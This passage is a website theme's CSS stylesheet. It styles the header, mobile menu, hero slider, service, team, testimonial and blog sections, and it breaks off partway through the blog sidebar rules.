.mtb-30 {
    margin: 30px 0
}

.mtb-40 {
    margin: 40px 0
}

.mtb-50 {
    margin: 50px 0
}

.mtb-60 {
    margin: 60px 0
}

.mtb-70 {
    margin: 70px 0
}

.mtb-80 {
    margin: 80px 0
}

.mtb-90 {
    margin: 90px 0
}

.mtb-100 {
    margin: 100px 0
}

.mtb-110 {
    margin: 110px 0
}

.mtb-120 {
    margin: 120px 0
}

.mtb-130 {
    margin: 130px 0
}

.mtb-140 {
    margin: 140px 0
}

.mtb-150 {
    margin: 150px 0;
}


/*************************************
    Background variation set 
 **************************************/


/*colored background*/

.white-bg {
    background: #fff !important;
}

.gray-bg {
    background: #f5f6f7 !important;
}

.black-bg {
    background: #04125A !important;
}

.default-bg {
    background: #233b75 !important;
}

.transparent-bg {
    background: transparent !important;
}


/*Opacity background*/

.bg-opacity-black-10:before,
.bg-opacity-black-20:before,
.bg-opacity-black-30:before,
.bg-opacity-black-40:before,
.bg-opacity-black-50:before,
.bg-opacity-black-60:before,
.bg-opacity-black-70:before,
.bg-opacity-black-80:before,
.bg-opacity-black-90:before,
.bg-opacity-white-10:before,
.bg-opacity-white-20:before,
.bg-opacity-white-30:before,
.bg-opacity-white-40:before,
.bg-opacity-white-50:before,
.bg-opacity-white-60:before,
.bg-opacity-white-70:before,
.bg-opacity-white-80:before,
.bg-opacity-white-90:before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.bg-opacity-black-10:before {
    background: rgba(0, 0, 0, 0.1);
}

.bg-opacity-black-20:before {
    background: rgba(0, 0, 0, 0.2);
}

.bg-opacity-black-30:before {
    background: rgba(0, 0, 0, 0.3);
}

.bg-opacity-black-40:before {
    background: rgba(0, 0, 0, 0.4);
}

.bg-opacity-black-50:before {
    background: rgba(0, 0, 0, 0.5);
}

.bg-opacity-black-60:before {
    background: rgba(0, 0, 0, 0.6);
}

.bg-opacity-black-70:before {
    background: rgba(0, 0, 0, 0.7);
}

.bg-opacity-black-80:before {
    background: rgba(0, 0, 0, 0.8);
}

.bg-opacity-black-90:before {
    background: rgba(0, 0, 0, 0.9);
}

.bg-opacity-white-10:before {
    background: rgba(255, 255, 255, 0.1);
}

.bg-opacity-white-20:before {
    background: rgba(255, 255, 255, 0.2);
}

.bg-opacity-white-30:before {
    background: rgba(255, 255, 255, 0.3);
}

.bg-opacity-white-40:before {
    background: rgba(255, 255, 255, 0.4);
}

.bg-opacity-white-50:before {
    background: rgba(255, 255, 255, 0.5);
}

.bg-opacity-white-60:before {
    background: rgba(255, 255, 255, 0.6);
}

.bg-opacity-white-70:before {
    background: rgba(255, 255, 255, 0.7);
}

.bg-opacity-white-80:before {
    background: rgba(255, 255, 255, 0.8);
}

.bg-opacity-white-90:before {
    background: rgba(255, 255, 255, 0.9);
}


/*Background Image*/

.bg-img {
    background-image: url(img/bg/timeline-area.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.bg-img-3 {
    background-image: url(img/bg/bg3.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}


/*-------------------
Common Style CSS
-------------------*/

.row-75 {
    margin-left: -75px;
    margin-right: -75px;
}

.header-top-wrap {
    padding: 5px 75px;
    background-color: #233b75;
    margin-bottom: -15px;
}

.wrapper.box-layout {
    max-width: 1500px;
    margin: auto;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.row-25 {
    margin-right: -25px;
    margin-left: -25px;
}

.pricing-table-wrap {
    padding-right: 25px;
    padding-left: 25px;
}


/*----------------------------------
        2. Header CSS
------------------------------------*/


/*header menu sticky*/

.header-sticky {
    -webkit-transition: background 0s ease-in-out 0s, margin-top 0s ease-in-out 0s, opacity 0s ease-in-out 0s;
    transition: background 0s ease-in-out 0s, margin-top 0s ease-in-out 0s, opacity 0s ease-in-out 0s;
}

.header-sticky.is-sticky {
    background: rgba(255, 255, 255, .85);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.04);
    -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
    animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.header-sticky.is-sticky.header-bottom-area {
    padding-top: 0px;
}

.header-sticky.is-sticky .header-logo>a {
    margin: 0px 0;
}

.header-sticky.is-sticky .header-menu-area nav>ul>li>a {
    padding: 20px 15px;
}

.header-sticky.is-sticky .header-menu-area nav>ul>li:last-child>a {
    padding-right: 0;
}


/*----------------------------------
       2.1 Header Top CSS
------------------------------------*/

.header-top-right {
    text-align: right;
}

.header-top-left>p,
.header-top-right>p {
    margin: 0;
    color: white;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 25px;
    font-weight: 100;
    font-size: 14px;
}

.header-top-left>p>a,
.header-top-right>p>a {
    color: white;
    display: inline-block;
    text-transform: none;
    margin-left: 8px;
}


/*----------------------------------
       2.2 Header Bottom CSS
------------------------------------*/

.header-bottom-area {
    background: white;
}

.header-logo img {
    height: 60px;
    padding: 10px 0px;
}

.header-logo>a {
    display: block;
}

.main-menu>li {
    display: inline-block;
    list-style: none;
    position: relative;
}

.main-menu>li:last-child a {
    padding-right: 0;
}

.main-menu>li>a {
    display: block;
    font-size: 12px;
    font-weight: 400;
    padding: 10px 17px;
    color: black;
    line-height: 30px;
    letter-spacing: 4px;
}

.main-menu>li.active>a,
.main-menu>li:hover>a {
    color: #233b75;
}

.main-menu>li>ul {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    display: block;
    left: 0px;
    opacity: 0;
    padding: 25px 0px 27px;
    position: absolute;
    text-align: left;
    top: 120%;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    width: 230px;
    z-index: 999;
}

.main-menu>li:nth-last-child(1)>ul,
.main-menu>li:nth-last-child(2)>ul {
    left: auto;
    right: 0;
}

.main-menu>li:hover>ul {
    opacity: 1;
    top: 100%;
    visibility: visible;
}

.main-menu>li>ul>li {
    display: block;
    padding: 0 18px;
    position: relative;
}

.main-menu>li>ul>li>a {
    color: black;
    display: block;
    font-weight: 400;
    letter-spacing: 0.8px;
    line-height: 32px;
    text-transform: uppercase;
    font-size: 15px;
}

.main-menu>li>ul>li>a::before {
    background: pink none repeat scroll 0 0;
    content: "";
    height: 7px;
    left: 15px;
    opacity: 0;
    position: absolute;
    top: 14px;
    transition: all 0.3s ease-in-out 0s;
    width: 7px;
    border-radius: 50%;
    z-index: 999;
}

.main-menu>li>ul>li:hover>a::before {
    opacity: 1;
}

.main-menu>li>ul>li:hover>a {
    padding-left: 15px;
    color: #233b75;
}


/*Mobile Menu CSS*/

.mobile-menu .mean-nav>ul {
    overflow-y: auto;
    max-height: 400px;
}

.mobile-menu {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 0 100% !important;
    flex: 1 0 100% !important;
}

.mobile-menu .mean-bar {
    position: relative;
    /*---- Mean Nav ----*/
}

.mobile-menu .mean-bar .meanmenu-reveal {
    position: absolute;
    top: -60px;
}

.mobile-menu .mean-bar .meanmenu-reveal span {
    position: relative;
    /*---- Menu Open ----*/
    /*---- Menu Close ----*/
}

.mean-container a.meanmenu-reveal span {
    display: block;
    background: #282828;
    height: 3px;
    margin-top: 3px;
}

.mobile-menu .mean-bar .meanmenu-reveal span.menu-bar:before,
.mobile-menu .mean-bar .meanmenu-reveal span.menu-bar:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #202020;
}

.mean-container a.meanmenu-reveal {
    color: #282828;
}

.mean-container .mean-bar {
    padding: 0;
    min-height: 0;
}

.mean-container .mean-nav {
    background: transparent;
    margin-top: 0;
}

.mobile-menu .mean-bar .meanmenu-reveal span.menu-bar:before {
    top: -8px;
}

.mobile-menu .mean-bar .meanmenu-reveal span.menu-bar:after {
    bottom: -8px;
}

.mobile-menu .mean-bar .meanmenu-reveal span.menu-close {
    height: 2px;
    width: 26px;
    background-color: transparent;
    display: block;
    margin: 8px 0;
}

.mobile-menu .mean-bar .meanmenu-reveal span.menu-close:before,
.mobile-menu .mean-bar .meanmenu-reveal span.menu-close:after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #202020;
}

.mobile-menu .mean-bar .meanmenu-reveal span.menu-close:before {
    top: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mobile-menu .mean-bar .meanmenu-reveal span.menu-close:after {
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.mobile-menu .mean-bar .mean-nav {
    background-color: #ffffff;
}

.mobile-menu .mean-bar .mean-nav>ul {
    margin-bottom: 30px;
    border: 1px solid #eeeeee;
    border-top: 0px solid transparent;
    overflow-x: hidden;
}

@media only screen and (max-width: 767px) {
    .mobile-menu .mean-bar .mean-nav>ul {
        max-height: 180px;
        overflow-y: auto;
    }
}

@media only screen and (max-width: 479px) {
    .mobile-menu .mean-bar .mean-nav>ul {
        max-height: 220px;
        overflow-y: auto;
    }
}

.mobile-menu .mean-bar .mean-nav>ul li {
    position: relative;
    display: block;
    float: left;
    width: 100%;
    /*---- Sub Menu & Mega Menu ----*/
}

.mobile-menu .mean-bar .mean-nav>ul li a {
    font-size: 13px;
    display: block;
    color: #444444;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 44px;
    position: relative;
    border-top: 1px solid #eeeeee;
    padding: 0 40px 0 20px;
    width: 100%;
}

.mobile-menu .mean-bar .mean-nav>ul li a:hover {
    color: #202020;
    padding-left: 25px;
}

.mobile-menu .mean-bar .mean-nav>ul li a.mean-expand {
    border: 1px solid #eeeeee;
    position: absolute;
    right: -1px;
    top: 0;
    font-size: 20px !important;
    color: #444444;
    line-height: 44px;
    height: 46px;
    width: 40px;
    text-align: center;
    padding: 0 !important;
    background-color: transparent;
}

.mobile-menu .mean-bar .mean-nav>ul li a.mean-expand.mean-clicked {
    line-height: 40px;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu,
.mobile-menu .mean-bar .mean-nav>ul li ul {
    position: static;
    background-color: rgba(0, 0, 0, 0.03);
    margin: 0;
    padding: 0 !important;
    width: 100%;
    box-shadow: none;
    margin: 0;
    display: none;
    float: left;
    width: 100%;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li,
.mobile-menu .mean-bar .mean-nav>ul li ul li {
    padding: 0;
    margin: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    border-right: 0px solid transparent;
    width: 100%;
    display: block !important;
    float: left;
    width: 100%;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li ul li a {
    font-size: 12px;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li a:before,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li a:before,
.mobile-menu .mean-bar .mean-nav>ul li ul li a:before {
    display: none;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul {
    background-color: rgba(0, 0, 0, 0.04);
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul li a,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul li a,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul li a {
    border-top: 1px solid #dddddd;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul li a.mean-expand {
    border: 1px solid #dddddd;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu ul,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul ul,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu ul,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul ul,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu ul,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul .sub-menu,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul ul {
    background-color: rgba(0, 0, 0, 0.05);
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu ul li a,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul ul li a,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu ul li a,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul ul li a,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu ul li a,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul .sub-menu li a,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul ul li a {
    border-top: 1px solid #eeeeee;
}

.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li .sub-menu ul li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .sub-menu li ul ul li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li .sub-menu ul li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li .mega-menu li ul ul li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li ul li .sub-menu ul li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul .sub-menu li a.mean-expand,
.mobile-menu .mean-bar .mean-nav>ul li ul li ul ul li a.mean-expand {
    border: 1px solid #eeeeee;
}


/*Mobile Menu css end*/


/*----------------------------------
       3. Slider Area CSS
------------------------------------*/

.single-slider {
    background-size: contain;
    background-position: top center;
    background-repeat: no-repeat;
    overflow: hidden;
    height: 600px;
    justify-content: center;
}

.hero-content {
    margin-top: 100px;
}

.hero-content>.title>h1 {
    font-size: 55px;
    color: #233b75;
    text-shadow: 10px 10px 0px #ffdbdf;
    font-weight: bolder;
    text-transform: capitalize;
    margin-bottom: 20px;
}

.hero-content>.title>h2 {
    font-family: inherit;
    font-weight: 100;
    letter-spacing: 10px;
    font-size: 14px;
    color: black;
}

.hero-content>.description>p {
    margin-top: 40px;
    font-size: 18px;
    color: black;
    line-height: 30px;
    font-weight: 300;
    margin-bottom: 0px;
}

.hero-content>a {
    font-size: 22px;
    color: #233b75;
    margin-top: 10px;
    width: 80%;
    text-align: right;
    display: inline-block;
    font-family: 'Great Vibes', cursive;
}


/*----------------------------------
       4. Feature Area CSS
------------------------------------*/

.feature-section-title {
    position: relative;
}

.feature-section-title::before {
    content: url(img/bg/bg2.jpg);
    position: absolute;
    top: 50%;
    left: -65px;
    z-index: -1;
    transform: translateY(-50%);
}

.single-feature {
    padding-left: 55px;
    margin: 22px 0;
}

.single-feature:hover>h2 {
    color: #233b75;
}

.single-feature>h2 {
    font-size: 24px;
    font-weight: 700;
    line-height: ;
    margin-bottom: 15px;
    transition: all 0.3s ease-in-out;
}

.single-feature>p {
    font-size: 16px;
    line-height: 25px;
    color: #606060;
    font-weight: 400;
}


/*----------------------------------
       5. About Area CSS
------------------------------------*/

.about-area {
    margin-bottom: -295px;
}

.about-img {
    left: -100px;
    position: relative;
}

.about-img::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.3;
}

.about-img img {
    width: 100%;
}

.about-img>a {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    color: #fafafa;
    font-size: 60px;
    line-height: 1;
    height: 60px;
    width: 60px;
    display: inline-block;
    margin-left: -30px;
    margin-top: -30px;
    line-height: 60px;
}

.about-img>a:hover {
    animation: crSpinn 0.5s linear 0s 1 both;
}

.about-content {
    margin-left: -60px;
    padding-right: 120px;
}

.about-content>span {
    font-size: 16px;
    color: #c9c9c4;
    line-height: 42px;
}

.about-content>h1 {
    font-size: 36px;
    color: white;
    font-weight: 700;
    margin-bottom: 20px;
}

.about-content>h5 {
    font-size: 18px;
    line-height: 36px;
    color: #c9c9c4;
    font-weight: 700;
    margin-bottom: 15px;
}

.about-content>p {
    font-size: 16px;
    line-height: 25px;
    color: #cfcfcf;
    margin-bottom: 30px;
}

.author-signeture img {
    filter: invert(1);
}


/*Home Page 2 Css*/

.wrapper.box-layout .about-img {
    left: -50px;
    position: relative;
}

.wrapper.box-layout .about-content {
    margin-left: -30px;
    padding-right: 120px;
}


/*----------------------------------
       6. Timeline Area CSS
------------------------------------*/

.timeline-area {
    padding: 375px 0 80px;
}

.timeline-frame {
    background-image: url(img/time-line-frame/timeline-area.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    flex: 0 0 96px;
}

@media only screen and (max-width:768px) {
    .timeline-frame {
        background-image: url(img/time-line-frame/timeline-area-m.jpg);
        background-repeat: no-repeat;
        background-size: cover;
    }
}

.timeline-content {
    margin-left: 20px;
}

.timeline-frame>h3 {
    font-size: 24px;
    text-align: center;
    margin: 30px 0;
    font-weight: 600;
}

.timeline-frame>h3>span {
    font-size: 13px;
    display: block;
    line-height: 17px;
    margin-top: 5px;
}

.timeline-content>h4 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 15px;
}

.timeline-content>p {
    font-size: 16px;
    line-height: 25px;
    color: #606060;
    margin: 0;
    max-width: 205px;
    font-weight: 400;
}

.view-all-history>a {
    font-size: 14px;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
    color: #233b75;
    text-align: center;
    display: block;
    text-decoration: underline;
}


/*----------------------------------
       7. Service Area CSS
------------------------------------*/

.service-img {
    padding-right: 40px;
}

.service-content {
    margin-left: 25px;
}

.service-content>h4 {
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 15px;
    color: #04125A !important;
}

.service-content>p {
    font-size: 16px;
    line-height: 25px;
    color: #606060;
    margin-bottom: 0;
    font-weight: 400;
    max-width: 250px;
}

@media only screen and (max-width: 767px) {
    .section-title>h2 {
        font-size: 22px !important;
    }
    .service-content>h4 a {
        font-size: 18px;
    }
}


/*----------------------
    7.1 Service Page CSS
--------------------------*/

.service-banner-img {
    position: relative;
}

.service-banner-img::before {
    content: url(img/bg/bg4.png);
    position: absolute;
    top: 25px;
    left: -60px;
    z-index: -1;
}

.service-banner-img {
    position: relative;
    margin-bottom: 70px;
}

.single-service-img {
    overflow: hidden;
}

.single-service-img img {
    transition: all 0.5s ease-in-out;
}

.single-service:hover .single-service-img img {
    transform: scale(1.2);
}

.single-service-content>h4 {
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 25px 0;
}

.single-service-content>p {
    font-size: 16px;
    line-height: 25px;
    color: #606060;
    max-width: 360px;
}


/*----------------------------
    7.2 Single Service Page CSS
------------------------------*/

.single-service-wrapper {
    padding-right: 70px;
}

.service-sidebar-wrapper {
    margin-left: -30px;
}

.single-service-content>h3 {
    font-size: 28px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 25px 0;
}

.single-service-content>h4 {
    font-size: 24px;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 15px;
    margin-top: 25px;
}

.check-list {
    list-style: none;
    display: block;
}

.check-list>li {
    display: block;
    list-style: none;
    margin-bottom: 35px;
    font-size: 16px;
    line-height: 25px;
    color: #606060;
    position: relative;
    padding-left: 40px;
}

.check-list>li::before {
    content: "\efae";
    font-family: Icofont;
    font-size: 30px;
    color: #525151;
    line-height: 25px;
    vertical-align: middle;
    position: absolute;
    top: 7px;
    left: 0;
}

.service-working-process>h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 10px;
}

.service-working-process>p {
    font-size: 16px;
    color: #606060;
    line-height: 25px;
    margin-bottom: 60px;
}

.single-service-working {
    padding-left: 20px;
    padding-right: 80px;
}

.service-working-icon {
    flex: 0 0 52px;
    margin-right: 20px;
}

.service-working-content>h5 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    text-transform: capitalize;
}

.service-working-content>p {
    font-size: 16px;
    line-height: 25px;
    color: #606060;
}

.service-sidebar {
    background-color: #efefef;
    padding: 55px;
}

.service-sidebar>h3 {
    font-size: 24px;
    color: #233b75;
    font-weight: 700;
    margin-bottom: 45px;
}

.service-sidebar>h4 {
    font-size: 18px;
    color: #9d9d9d;
    font-weight: 700;
    margin-bottom: 20px;
}

.service-sidebar>ul {
    margin-bottom: 45px;
}

.service-sidebar>ul>li {
    list-style: none;
    display: block;
}

.service-sidebar>ul>li>a {
    font-size: 16px;
    color: #979797;
    line-height: 30px;
    margin-bottom: 5px;
}

.service-sidebar>a {
    font-size: 16px;
    color: #979797;
    line-height: 30px;
    margin-bottom: 30px;
    display: block;
}

.service-sidebar>p {
    font-size: 16px;
    line-height: 25px;
    color: #a8a8a8;
    margin: 0;
}

.service-sidebar>a.download {
    font-size: 16px;
    color: #fff;
    display: block;
    text-align: center;
    background-color: #979797;
    padding: 15px 25px;
    font-weight: 400;
    margin-bottom: 20px;
    line-height: 20px;
}

.service-sidebar>a.download:last-child {
    margin-bottom: 0px;
}

.service-sidebar>a.download:hover {
    background-color: #233b75;
    color: #efefef;
}

.service-next-prev {
    border-top: 1px solid #ebebeb;
}

.service-next-prev>ul {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
}

.service-next-prev>ul>li {
    list-style: none;
}

.service-next-prev>ul>li>a {
    font-size: 16px;
    line-height: 30px;
    display: block;
    font-weight: 400;
    color: #979797;
}

.service-next-prev>ul>li>a:hover {
    color: #233b75;
}

.service-next-prev>ul>li>a>i {
    vertical-align: middle;
    font-size: 21px;
}

.single-service-wrapper p {
    max-width: 100%;
}


/*----------------------------------
       8. Fun Factor Area CSS
------------------------------------*/

.justify-content-between>.col {
    width: auto;
    flex: 0 0 auto;
    text-align: center;
}

.col.fun-factor-wrap>h2 {
    margin-bottom: 0;
}

.fun-factor-wrap>h2>span {
    font-size: 38px;
    font-weight: 700;
    color: #233b75;
}

.fun-factor-wrap>span {
    font-size: 18px;
    font-weight: 700;
    color: #ffcdd6;
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: capitalize;
}


/*----------------------------------
       9. Team Area CSS
------------------------------------*/

.team-img {
    border: 20px solid #efefef;
    flex: 0 0 245px;
}

.team-content {
    margin-left: 50px;
}

.team-content>h2 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 10px;
    color: #ffcdd6;
}

.team-content>h5 {
    font-size: 16px;
    font-weight: 300;
    font-family: 'Roboto Condensed', sans-serif;
    color: #233b75;
    margin-bottom: 20px;
}

.team-content>p {
    font-size: 16px;
    color: #606060;
    line-height: 25px;
    margin-bottom: 25px;
    font-weight: 400;
    max-width: 250px;
}

.team-social-link>li {
    display: inline-block;
    list-style: none;
    margin: 0 7px;
}

.team-social-link>li>a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: block;
    border: 1px solid #efefef;
    text-align: center;
    border-radius: 100%;
    color: #efefef;
}

.team-social-link>li>a:hover {
    background-color: #233b75;
    color: #fff;
    border-color: #233b75;
}


/*----------------------------------
       10. Our Working Area CSS
------------------------------------*/

.working-wrap {
    background-color: #fff;
    padding: 40px 70px;
    border-radius: 100px;
    margin-bottom: -65px;
    border: 1px solid #ebebeb;
}

.single-working {
    position: relative;
    overflow: hidden;
}

.single-working::after {
    position: absolute;
    content: "\eb55";
    top: 50%;
    right: 20px;
    font-family: "Icofont";
    font-size: 30px;
    transform: translateY(-50%);
    color: #585858;
}

.working-wrap .col-md-4:last-child .single-working::after {
    display: none;
}

.working-icon {
    flex: 0 0 45px;
    margin-right: 30px;
}

.working-title>h2 {
    font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    margin: 0;
}


/*----------------------------------
    11. Testimonial And Quote Area CSS
------------------------------------*/

.request-quate-area {
    padding: 60px 50px;
    background-color: #f3f3f3;
}

.request-quate-title>img {
    margin-bottom: 25px;
}

.request-quate-title>h2 {
    font-size: 34px;
    color: #04125A;
    font-weight: 700;
    margin: 0;
}

.request-quate-form-style>input,
.request-quate-form textarea {
    color: #04125A;
}

.request-quate-form input::-webkit-input-placeholder,
.request-quate-form textarea::-webkit-input-placeholder {
    color: #04125A;
}

.request-quate-form input::-moz-placeholder,
.request-quate-form textarea::-moz-placeholder {
    color: #04125A;
}

.request-quate-form input:-ms-input-placeholder,
.request-quate-form textarea:-ms-input-placeholder {
    color: #04125A;
}

.request-quate-form input::placeholder,
.request-quate-form textarea::placeholder {
    color: #04125A;
}


/*Testimonial araea css*/

.testimonial-area {
    padding-left: 70px;
    padding-top: 35px;
    padding-bottom: 30px;
}

.single-testimonial {
    max-width: 410px;
}

.testimonial-content>i {
    font-size: 35px;
    line-height: 46px;
    color: #606060;
    vertical-align: ;
}

.testimonial-content>p {
    font-size: 16px;
    color: #606060;
    line-height: 25px;
    margin-bottom: 20px;
}

.testimonial-author>h5 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}

.testimonial-author>h5>span {
    font-size: 14px;
    font-family: 'Mada', sans-serif color: #6e6e6e;
    font-weight: 400;
}


/*----------------------------------
    12. Blog Area CSS
------------------------------------*/

.blog-img {
    overflow: hidden;
}

.blog-img img {
    width: 100%;
    transition: all 0.5s ease-in-out;
}

.single-blog:hover .blog-img img {
    transform: scale(1.2);
}

.blog-meta {
    margin-top: 25px;
    margin-bottom: 7px;
}

.blog-meta>li {
    display: inline-block;
    list-style: none;
    font-size: 13px;
    line-height: 30px;
    position: relative;
    color: #757575;
    font-weight: 600;
    margin-right: 20px;
    text-transform: uppercase;
}

.single-blog .blog-content .blog-meta>li::before {
    content: "";
    width: 5px;
    height: 1px;
    position: absolute;
    top: 50%;
    right: -14px;
    z-index: 99;
    background: #757575;
}

.single-blog .blog-content .blog-meta>li:last-child::before {
    display: none;
}

.blog-meta>li>a {
    color: #757575;
    display: inline-block;
}

.blog-meta>li>a:hover {
    color: #233b75;
}

.blog-content>h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 32px;
}

.blog-content>p {
    font-size: 16px;
    line-height: 25px;
    color: #606060;
    margin-bottom: 0;
    font-weight: 400;
    max-width: 355px;
}

.blog-bottom-content p {
    font-size: 16px;
    color: #353535;
    line-height: 25px;
    margin-bottom: 5px;
}

.blog-content>a {
    font-size: 14px;
    display: inline-block;
    line-height: 30px;
    margin-top: 15px;
    color: #636262;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 700;
    position: relative;
}

.blog-content>a::before {
    position: absolute;
    bottom: 5px;
    content: "";
    width: 100%;
    height: 1px;
    background-color: #bbb8b3;
    transition: all 0.3s ease-in-out;
}

.blog-content>a>i {
    font-size: 24px;
    vertical-align: middle;
}

.blog-content>a:hover {
    color: #233b75;
}

.blog-content>a:hover::before {
    background-color: #233b75;
}


/*----------------------
    Pagination css
------------------------*/

.blog-pagination {
    margin-top: 55px;
}

.blog-pagination>ul>li {
    list-style: none;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px;
}

.blog-pagination>ul>li:first-child {
    margin-left: 0;
}

.blog-pagination>ul>li:last-child {
    margin-right: 0;
}

.blog-pagination>ul>li>a {
    font-size: 18px;
    font-weight: 500;
    color: #8b8a8a;
    line-height: 45px;
    vertical-align: middle;
}

.blog-pagination>ul>li>a:hover {
    color: #233b75;
}


/*---------------------------
    Blog Sidebar css
-----------------------------*/

.blog-sidebar.right-sidebar {
    padding-left: 35px;
}

.blog-sidebar {
    padding-right: 35px;
}

.widget-title>h4 {
    font-size: 18px;
    font-weight: 700;
